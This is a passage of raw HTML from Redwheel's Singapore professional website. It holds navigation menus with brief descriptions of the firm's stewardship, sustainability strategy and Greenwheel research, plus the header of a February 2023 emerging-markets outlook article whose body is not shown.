						<div class="elementor-element elementor-element-0b47272 elementor-widget elementor-widget-heading" data-id="0b47272" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c6b3398 elementor-widget elementor-widget-text-editor" data-id="c6b3398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3442 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3447" class="elementor elementor-3447">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-602ca23 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="602ca23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd12f43" data-id="dd12f43" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a97ece2 elementor-widget elementor-widget-heading" data-id="a97ece2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Strategy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-1978ced elementor-widget elementor-widget-text-editor" data-id="1978ced" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3443 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3448" class="elementor elementor-3448">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-64dc27c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64dc27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fed40a" data-id="8fed40a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d72f527 elementor-widget elementor-widget-heading" data-id="d72f527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-affcf1e elementor-widget elementor-widget-text-editor" data-id="affcf1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1593" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1593"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-3407" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3407"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1597 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1609 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1598 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3366 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1599 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1600 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1602 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1605 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3408 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1608 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1601 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1606 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3409 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3449 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3450 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3451 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3452 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/sg/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1604 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3410 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1556" class="elementor elementor-1556 elementor-location-single post-2445 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-emerging-frontier-markets insight-capability-tag-emerging-and-frontier-markets insights-category-insights">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2023 Outlook for Emerging Markets</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/sg/en/professional/2023/02/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-02-06T14:37:46+00:00">6 February, 2023 | 2:37pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
